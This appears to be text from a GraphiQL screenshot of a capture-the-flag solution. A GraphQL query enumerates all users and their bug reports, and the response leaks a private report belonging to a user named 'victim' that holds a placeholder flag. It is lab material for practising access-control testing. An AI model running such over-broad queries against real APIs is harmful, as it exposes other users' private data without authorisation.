 GraphiQL
Prettify
History
1 {
2 user {
3 edges {
4 node {
5 id,
6 username,
7 bugs {
8 pageInfo {
9 startCursor
10 endCursor
11 },
12 edges {
13 cursor,
14 node {
15 id,
16 reporterId,
17 text,
18 private,
19 reporter {
20 id
21 }
22 }
23 }
24 }
25 }
26 }
27 }
28 }
QUERY VARIABLES
{
"data": {
"user": {
"edges": [
{
"node": {
"id": "VXNlcnM6MQ==",
"username": "admin",
"bugs": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="
},
"edges": [
{
"cursor": "YXJyYXljb25uZWN0aW9uOjA=",
"node": {
"id": "QnVnc186MQ==",
"reporterId": 1,
"text": "This is an example bug",
"private": false,
"reporter": {
"id": "VXNlcnM6MQ=="
}
}
}
]
}
}
},
{
"node": {
"id": "VXNlcnM6Mg==",
"username": "victim",
"bugs": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="
},
"edges": [
{
"cursor": "YXJyYXljb25uZWN0aW9uOjA=",
"node": {
"id": "QnVnc186Mg==",
"reporterId": 2,
"text": "^FLAG^ $FLAG$",
"private": true,
"reporter": {
"id": "VXNlcnM6Mg=="
}
}
}
]
}
}
}
]
}
}